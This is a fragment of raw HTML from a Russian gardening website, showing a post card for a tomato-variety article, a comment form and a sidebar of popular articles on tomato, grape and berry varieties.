    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-danko-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/e/6/2e6ce7a99bd15ed300a07039ca61ee57.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/2/e/6/2e6ce7a99bd15ed300a07039ca61ee57.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-danko-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат данко: характеристика и описание сорта, процесс выращивания с фото</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-danko-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат данко: характеристика и описание сорта, процесс выращивания с фото">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//metromusicfest.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='42788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1249e671a2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_5389" action="//metromusicfest.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5389"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5389" class="search-form__text">
    <button type="submit" id="searchsubmit_5389" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>У Вас есть возможность получить красивый и большой <em>сад</em>. Это можно сделать своими руками и при помощи советов от специалистов, которые Вы сможете найти на нашем сайте. Фото, видео и пошаговые инструкции, помогающие сделать ваш участок зеленее и полезнее.</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/klubnika-rusic-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выращивать гречиху на даче и приусадебном участке: посадка и уход в открытом грунте, фото" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/3/9/339c86d936c55ec61988793434a485a7.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/3/3/9/339c86d936c55ec61988793434a485a7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выращивать гречиху на даче и приусадебном участке: посадка и уход в открытом грунте, фото" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/klubnika-rusic-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">Клубника русский размер</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-aguar-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград супага: описание и характеристики сорта, особенности ухода и фото" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/1/d/31d47545722e422af1d9ad5fdf94fd35.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/3/1/d/31d47545722e422af1d9ad5fdf94fd35.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград супага: описание и характеристики сорта, особенности ухода и фото" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-aguar-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Виноградный сорт ягуар</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-rubinovyj-ubilej-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград рубиновый юбилей - особенности ухода и посадки" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/8/b/38b10355a8b8d47e13736b7df556a066.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/3/8/b/38b10355a8b8d47e13736b7df556a066.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград рубиновый юбилей - особенности ухода и посадки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-rubinovyj-ubilej-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Описание сорта винограда рубиной юбилей и его характеристика</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-kacic-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Практические советы по посадке и уходу за кизилом" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/2/5/625c286e8faf79387a2b7b18e101695a.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/6/2/5/625c286e8faf79387a2b7b18e101695a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Практические советы по посадке и уходу за кизилом" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-kacic-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Кишмиш 342 (венгерский)</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-malinovaa-idea-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/9/9/499fa4fc8b9f98ca523f7bfab5466aa3.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/4/9/9/499fa4fc8b9f98ca523f7bfab5466aa3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-malinovaa-idea-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат малиновая идея</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-lastocka-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград столетие: описание и характеристики сорта, особенности ухода и фото" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/1/5/8155ce299fe8bee3f3d50bdc1ebfb5fe.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/8/1/5/8155ce299fe8bee3f3d50bdc1ebfb5fe.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград столетие: описание и характеристики сорта, особенности ухода и фото" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-lastocka-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Виноград ласточка описание сорта фото отзывы видео</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-medovye-rosy-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/9/e/29ed5268ccd6d71aee08c1c0f786dc3c.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/2/9/e/29ed5268ccd6d71aee08c1c0f786dc3c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-medovye-rosy-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат медовый</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/malina-krasa-rossii-opisanie-sorta-osobennosti-i-vyrasivanie-sroki-sozrevania-i-harakteristiki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Малина гордость россии (исполин): описание сорта, особенности и выращивание, сроки созревания и характеристики" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/f/e/afeace9b77d9ec2f7940f033940bcc82.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/a/f/e/afeace9b77d9ec2f7940f033940bcc82.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Малина гордость россии (исполин): описание сорта, особенности и выращивание, сроки созревания и характеристики" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/malina-krasa-rossii-opisanie-sorta-osobennosti-i-vyrasivanie-sroki-sozrevania-i-harakteristiki.html">Малина сорт краса россии: описание, фото, отзывы, секреты посадки и ухода</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-gigant-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/1/8/918a7fa8cb336fe3823c7c9f91a63ff2.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/9/1/8/918a7fa8cb336fe3823c7c9f91a63ff2.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-gigant-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат лазурный гигант</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-sladkij-antar-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/d/0/4d08af85b4bfe8c4796aca4ce32bc686.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/4/d/0/4d08af85b4bfe8c4796aca4ce32bc686.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-sladkij-antar-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат зефир в шоколаде</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/klubnika-korona-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">
